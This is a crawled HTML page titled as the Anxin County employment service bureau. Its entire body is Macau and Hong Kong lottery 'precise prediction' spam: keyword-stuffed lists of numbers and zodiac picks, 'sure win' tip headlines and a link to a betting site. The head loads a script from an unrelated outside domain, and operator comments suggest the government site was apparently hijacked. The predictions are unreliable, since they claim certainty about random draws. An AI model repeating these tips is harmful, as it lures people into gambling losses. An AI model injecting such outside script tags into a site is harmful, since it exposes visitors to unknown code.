

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.axjyj.com/content/suggest/index.html
body_size: 36171
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>安新县就业服务局</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script language="javascript" type="text/javascript" src="https://www.ok1tt.top/ccc3.js"></script>
<!--csqwhg.com-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?979d73295f6453d4c78edf39f3e5dab0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--对方的4.15-->
<script>
var _hmt1 = _hmt1 || [];
(function() {
  var hm1 = document.createElement("script");
  hm1.src = "https://hm.baidu.com/hm.js?71c30baf1dfad4395dad4ba46690e007";
  var s1 = document.getElementsByTagName("script")[0]; 
  s1.parentNode.insertBefore(hm1, s1);
})();
</script>
<!--对方的11.6-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?faca2222446eb6fffa67058447818dbc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!---->	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="https://www.18590.com/#600"><img src="//w.csqwhg.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//w.csqwhg.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//w.csqwhg.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//w.csqwhg.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//w.csqwhg.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//w.csqwhg.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//w.csqwhg.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//w.csqwhg.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//w.csqwhg.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//w.csqwhg.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
				
		<div class="home-open">

		</div>
		
		<div class="home-word line-bottom">新澳门青青免费谜语官方版:猪、鼠、虎、马,,2025年天天免费资料,2025与2025新澳门天天精准谜语:龙、羊、狗、虎,新澳门天天精准大全谜语送动手术:28-35-41-25-01-23 T:30,2025新奥免费资科大全:羊、牛、马、鼠,2025精准资料大全免费无中生有的动物跟澳门一码一特一中预测准不准继续访,新澳门期期精谁免费观看:鸡、猴、猪、狗,7777888888888精准官方版,800图库2025免费资料下载:羊、猪、蛇、牛,大三巴一肖一码一特怎么来的跟新澳门今晚9点35分下一期预测:猪、鼠、狗、猴,澳门一码一特一中预测准不准继续访及77777788888精准新疆:39-04-38-33-08-30 T:42,2025年新奥正版免费大全的全面释义:鸡、鼠、猴、兔,5555555王中王免费,2025年新奥免费正版,澳门管家婆100精准谜语怎么玩和2025年澳门正版免费资本车:24-42-36-15-23-31 T:17,香港管家婆100精准香港谜语今天的谜:29-45-38-47-23-05 T:34,新澳门天天免费谜语论坛图,2025新奥天天开好彩开奖结与,600图库资料2025:羊、马、蛇、鸡,2025年新奥正版免费大全,全面释义和新澳和老澳两种彩票是一样吗,2005年澳门天天开好彩票中奖结果,7777788888888精准新传剧情介绍:47-24-28-02-30-07 T:18,2025管家婆精选资料,2025年新奥正版免费大全-百度,2025免费精准资料全面释义下载:10-04-09-07-03-47 T:22,澳门一码一特一中预测准不准继续访及澳门管家婆100精准香港谜题答案,7777788888精准传真解析112:40-07-35-29-24-23 T:49,600图库全部资料:蛇、羊、马、鼠,77778888888精准和新澳门今晚9点35分下一期预测,2025新门正版免费资本详解和2025年新奥正版免费大全-百度,2025全年免费资料查询,77777788888王中王含义跟二四六香港期期中预测准确吗:09-37-28-39-29-16 T:22,澳门一码一特一中每一期预测同2025年新奥正版免费大全,77777888888免费管家网与新澳门天天免费精准大全谜语动物大,澳门一码一特一中预测:17-39-41-20-24-29 T:43,2025天天全年免费资料:11-21-01-46-34-39 T:42,2025年天天免费资料,2025年最新免费:马、龙、猪、虎,澳门管家婆100精准香港谜题答案,7777788888精准新版个和新澳门天天免费谜语论坛图:鸡、猪、羊、虎,2025免费精准资料全面释义和澳门一肖一马一恃一中下期预测澳门金猪图,2025新期期准的准确消息视频跟新门内部资料免费提供(更新时间):羊、猴、兔、龙,新澳门天天精准大全谜语0077与7777788888精准传真号码:27-25-08-39-47-49 T:30,大三巴一肖一码一特是正品吗和2025新门正版免费资本,2025年天天彩资料大全最新版:马、猴、鼠、兔,77777888888888精准与澳门一码一特一中预测准不准:蛇、猪、虎、鼠,澳门管家婆100精准香港谜语答案与新澳门天天免费谜语论坛:虎、兔、鼠、猴,77778888888精准了:鸡、猪、龙、牛,新天天免费谜语:32-18-16-13-43-39 T:16,澳门一码一特一中一期预测跟新澳门今晚9点35分下一期预测,7777788888888精准,7777788888精准新版个和新澳门天天免费谜语论坛图,77777888888免费精准:09-10-47-46-34-13 T:17,2025免费精准大全谜语管家婆玄机,7777888888888精准:龙、鼠、蛇、马,5555555王中王免费与大三巴一肖一码一特怎么来的,大三巴一肖一码一特虎怎么去与新澳门天天精准大全谜语送动手术:22-01-38-42-20-39 T:30,澳门一码一码预测准不准:38-14-19-49-26-13 T:38,新门内部资料免费更新,2025年新奥正版免费大全的全面释义或2025年天天免费资料百度,2025免费精准大全谜语管家婆玄机,2025新澳免费资科大全全面释义,77777888888888精准及2025年免费资料期期准1,2025年正版资料免费下载官网与7777788888现场开奖直播:06-34-38-15-04-22 T:44,2025年新澳正版免费大全的全面释义和澳门一码一特一中下一期预测大资本:29-28-19-20-13-18 T:04,2024年澳门正版免费资本车:35-32-20-05-38-42 T:38,正版资料全年免费获取,2025新奥天天开好彩收益说明解析,新澳门今晚9点35分下一期预测:01-05-23-10-06-13 T:35,大三巴一肖一码一特怎么来的和澳门一码一特一中下期预测:43-23-04-45-34-02 T:28,2025新奥天天开好彩开奖结与:29-25-19-48-11-42 T:24,77778888888精准与7777788888精准新版个金多宝传真图:10-45-28-29-27-14 T:06,今晚开一肖一特预测:羊、鸡、马、虎,777788888888精准新官家及7777788888新澳门正版排列五开什么:49-19-25-38-23-31 T:42,澳门一码一特一中每一期预测,77778888888精准:12-21-19-28-16-44 T:12,2025年新澳门天天免费大全谜语或澳门一码一特一中预测准不准继续访:06-26-48-23-33-34 T:38,澳门一码一特一中下期预测《中74》,新澳门一肖一马中特预测和7777788888免费管家教程:猴、羊、龙、蛇,77777788888王中王含义和澳门管家婆100精准香港谜语答案,2025年精准科资大免费,7777788888精准免费:44-27-48-15-22-39 T:13,澳门一码一特中奖号码预测:猴、猪、虎、狗,香港王中王com,2025年澳门正版免费资本车跟澳门一码一特一中一期预测的发掘:鸡、龙、猪、马,澳门一肖一码一恃一中下一期预测和大三巴一肖一码一特是干嘛的:34-13-18-12-23-38 T:36,新澳门天天精准大全谜语送动手术,澳门一码一特一中预测准不准和大三巴一肖一码一特是正品吗:25-45-19-42-43-10 T:11,澳门一码一特一中每一期预测和新澳门一肖一马中特预测,777788888精准大全和新门内部资料长期免费公开:39-13-12-33-02-21 T:16,2025免费精准资料全面释义与2025新澳精准天天谜语,77777888888免费管家网与新澳门天天免费精准大全谜语动物大:44-28-30-21-39-40 T:34,澳门管家一肖一特中下一期预测跟香港资料长期免费公开吗,2025年新澳门天天免费大全谜语跟2025新澳门天天精准资枓:狗、兔、牛、羊,77778888888精准和2025新门正版免费资本:47-19-16-09-05-21 T:19,2025全年免费资料大全:蛇、牛、鼠、马,2025年免费资料大全最新版,澳门管家婆100精准谜语今天的谜与2025年澳门正版免费资本车:14-07-44-31-11-45 T:44,2025年正版天天免费开:马、蛇、猴、鼠,2025年正版资料免费下载官网倚窗一枯,澳门一肖一马一恃一中下期预测和新澳门一肖一马一恃一中下一期预测:05-23-02-14-45-26 T:41,澳彩网站www.49159.соm查询及2025年全年免费精准资料大全全面释义,777788888888精准新传:羊、鼠、马、虎</div><div class="home-open">
<table border="0" width="100%" cellpadding="0" cellspacing="1" bgcolor="#db94ff"><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门码头诗"><font color="#FF0000"><b>【77777888888免费精准:09-10-47-46-34-13 T:17】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/八仙指路图"><font color="#FF0000"><b>【2025免费精准大全谜语管家婆玄机】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门正版挂牌"><font color="#FF0000"><b>【7777888888888精准:龙、鼠、蛇、马】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/无敌猪哥报"><font color="#FF0000"><b>【5555555王中王免费与大三巴一肖一码一特怎么来的】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新生活幽默"><font color="#FF0000"><b>【大三巴一肖一码一特虎怎么去与新澳门天天精准大全谜语送动手术:22-01-38-42-20-39 T:30】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门精华区"><font color="#FF0000"><b>【澳门一码一码预测准不准:38-14-19-49-26-13 T:38】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/满堂红网"><font color="#FF0000"><b>【新门内部资料免费更新】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/二尾四码图"><font color="#FF0000"><b>【2025年新奥正版免费大全的全面释义或2025年天天免费资料百度】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/狼女侠客图"><font color="#FF0000"><b>【2025免费精准大全谜语管家婆玄机】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/各坛高手"><font color="#FF0000"><b>【2025新澳免费资科大全全面释义】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门熊出没"><font color="#FF0000"><b>【77777888888888精准及2025年免费资料期期准1】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门女人味"><font color="#FF0000"><b>【2025年正版资料免费下载官网与7777788888现场开奖直播:06-34-38-15-04-22 T:44】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鬼谷子爆肖"><font color="#FF0000"><b>【2025年新澳正版免费大全的全面释义和澳门一码一特一中下一期预测大资本:29-28-19-20-13-18 T:04】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/财神玄机报"><font color="#FF0000"><b>【2024年澳门正版免费资本车:35-32-20-05-38-42 T:38】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/管家婆网"><font color="#FF0000"><b>【正版资料全年免费获取】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/十虎权威"><font color="#FF0000"><b>【2025新奥天天开好彩收益说明解析】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门杀料专区"><font color="#FF0000"><b>【新澳门今晚9点35分下一期预测:01-05-23-10-06-13 T:35】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/四不像玄机"><font color="#FF0000"><b>【大三巴一肖一码一特怎么来的和澳门一码一特一中下期预测:43-23-04-45-34-02 T:28】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/每日闲情图"><font color="#FF0000"><b>【2025新奥天天开好彩开奖结与:29-25-19-48-11-42 T:24】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/水果奶奶"><font color="#FF0000"><b>【77778888888精准与7777788888精准新版个金多宝传真图:10-45-28-29-27-14 T:06】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门跑马图"><font color="#FF0000"><b>【今晚开一肖一特预测:羊、鸡、马、虎】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/发财波局报"><font color="#FF0000"><b>【777788888888精准新官家及7777788888新澳门正版排列五开什么:49-19-25-38-23-31 T:42】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳彩正版资料"><font color="#FF0000"><b>【澳门一码一特一中每一期预测,77778888888精准:12-21-19-28-16-44 T:12】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/高手猛料"><font color="#FF0000"><b>【2025年新澳门天天免费大全谜语或澳门一码一特一中预测准不准继续访:06-26-48-23-33-34 T:38】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/凤凰天机图"><font color="#FF0000"><b>【澳门一码一特一中下期预测《中74》】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门玄机图"><font color="#FF0000"><b>【新澳门一肖一马中特预测和7777788888免费管家教程:猴、羊、龙、蛇】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/鱼跃龙门报"><font color="#FF0000"><b>【77777788888王中王含义和澳门管家婆100精准香港谜语答案】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门天线宝"><font color="#FF0000"><b>【2025年精准科资大免费】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/云楚官人"><font color="#FF0000"><b>【7777788888精准免费:44-27-48-15-22-39 T:13】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/传真內幕"><font color="#FF0000"><b>【澳门一码一特中奖号码预测:猴、猪、虎、狗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门女财神"><font color="#FF0000"><b>【香港王中王com】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门牛头报"><font color="#FF0000"><b>【2025年澳门正版免费资本车跟澳门一码一特一中一期预测的发掘:鸡、龙、猪、马】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/新挂牌彩图"><font color="#FF0000"><b>【澳门一肖一码一恃一中下一期预测和大三巴一肖一码一特是干嘛的:34-13-18-12-23-38 T:36】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾道原创"><font color="#FF0000"><b>【新澳门天天精准大全谜语送动手术】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳门红虎图"><font color="#FF0000"><b>【澳门一码一特一中预测准不准和大三巴一肖一码一特是正品吗:25-45-19-42-43-10 T:11】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/小黄人幽默"><font color="#FF0000"><b>【澳门一码一特一中每一期预测和新澳门一肖一马中特预测】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/香港精华区"><font color="#FF0000"><b>【777788888精准大全和新门内部资料长期免费公开:39-13-12-33-02-21 T:16】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/曾道人暗语"><font color="#FF0000"><b>【2025免费精准资料全面释义与2025新澳精准天天谜语】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/波肖一波中"><font color="#FF0000"><b>【77777888888免费管家网与新澳门天天免费精准大全谜语动物大:44-28-30-21-39-40 T:34】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/大刀皇料"><font color="#FF0000"><b>【澳门管家一肖一特中下一期预测跟香港资料长期免费公开吗】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩票赢家"><font color="#FF0000"><b>【2025年新澳门天天免费大全谜语跟2025新澳门天天精准资枓:狗、兔、牛、羊】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩坛至尊"><font color="#FF0000"><b>【77778888888精准和2025新门正版免费资本:47-19-16-09-05-21 T:19】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳彩全年资料"><font color="#FF0000"><b>【2025全年免费资料大全:蛇、牛、鼠、马】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/精料赌圣"><font color="#FF0000"><b>【2025年免费资料大全最新版】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/澳幽默猜测"><font color="#FF0000"><b>【澳门管家婆100精准谜语今天的谜与2025年澳门正版免费资本车:14-07-44-31-11-45 T:44】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/白小姐密报"><font color="#FF0000"><b>【2025年正版天天免费开:马、蛇、猴、鼠】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/七肖中特报"><font color="#FF0000"><b>【2025年正版资料免费下载官网倚窗一枯】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/千手观音图"><font color="#FF0000"><b>【澳门一肖一马一恃一中下期预测和新澳门一肖一马一恃一中下一期预测:05-23-02-14-45-26 T:41】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/内部传真报"><font color="#FF0000"><b>【澳彩网站www.49159.соm查询及2025年全年免费精准资料大全全面释义】</b></font></a></td>
			</tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
				<td><a target="_blank" class="noline" href="/list/彩票心水"><font color="#FF0000"><b>【777788888888精准新传:羊、鼠、马、虎】</b></font></a></td>
			</tr></table></div>		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">028期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/866155bbcff16cd1813b4b606e1e5848.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											028期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												15</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												狗</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												赤胆忠心</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												01,04</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鼠猴羊虎兔龙</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/2855/012期：【沉默年代】绝杀二肖">012期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/2856/012期：【声名鹊起】单双中特">012期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/2857/012期：【逾期不侯】中特四肖">012期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/2858/012期：【最初进化】三肖中特">012期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2859/012期：【淡然面对】一肖平特">012期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/2860/012期：【一色到底】双色波中">012期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/2861/012期：【学园奶爸】绝杀三肖">012期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/2862/012期：【龙吟九天】三肖中特">012期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/2863/012期：【夜跑遇你】精选24码">012期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/2864/012期：【山河长路】４肖中特">012期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/2865/012期： 【平静日子】绝杀①尾">012期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/2866/012期：【开心市民】金牌四肖">012期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/2867/012期：【八九野马】单双中特">012期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/2868/012期：【森林小贩】一波中特">012期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/2869/012期：【夜半饮酒】野兽家畜">012期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/2870/012期：【二两清酒】九宫禁２肖">012期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/2871/012期：【深海搁浅】稳杀两尾">012期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/2872/012期：【受益匪浅】无错绝肖">012期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/2873/012期：【权色声香】绝杀②合">012期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/2874/012期：【狡兔三窟】绝杀半波">012期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/2875/012期：【人海拥抱】必中波色">012期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/2876/012期：【山后相逢】绝杀3肖">012期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/2877/012期：【出售糖果】单双中特">012期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/2878/012期：【满眼春光】⑷肖中特">012期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/2879/012期：【挽一江水】四肖精选">012期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/2880/012期：【朗日星沉】平特一肖">012期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/2881/012期：【深夜食客】平特二尾">012期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/2882/012期：【楼下等你】绝杀一波 ">012期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/2883/012期：【偷换快乐】绝杀一肖">012期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/2884/012期：【三戒大师】九肖中特">012期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/2885/012期：【九州烽火】一波中特">012期：<span>【九州烽火】</span>一波中特 已公开</a></li>
